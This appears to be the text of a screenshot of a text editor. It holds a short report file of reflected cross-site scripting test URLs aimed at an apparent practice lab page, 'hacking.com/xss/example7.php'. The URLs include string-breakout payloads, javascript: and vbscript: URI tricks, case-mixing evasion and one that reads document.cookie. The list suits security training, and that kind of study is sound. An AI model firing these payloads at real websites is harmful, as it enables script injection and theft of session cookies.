 Open
Example7.1.txt
~/Desktop/XSSPWN/reports
Save
http://hacking.com/xss/example7.php?name=hacker';alert(1);'
http://hacking.com/xss/example7.php?name=hacker';alert(document.cookie);'
http://hacking.com/xss/example7.php?name=hacker-alert(1)-
http://hacking.com/xss/example7.php?name=hacker-prompt(1)-
http://hacking.com/xss/example7.php?name=hackerjavascript:confirm(1)
http://hacking.com/xss/example7.php?name=hackerjavascript:confirm(1);
http://hacking.com/xss/example7.php?name=hackerjavascript:alert(1)
http://hacking.com/xss/example7.php?name=hackerjavascript:alert(1);
http://hacking.com/xss/example7.php?name=hackerJaVaScRipT:alert(1)
http://hacking.com/xss/example7.php?name=hackervbscript:alert(1);
http://hacking.com/xss/example7.php?name=hackerasfunction:getURL,javascript:alert
(1)//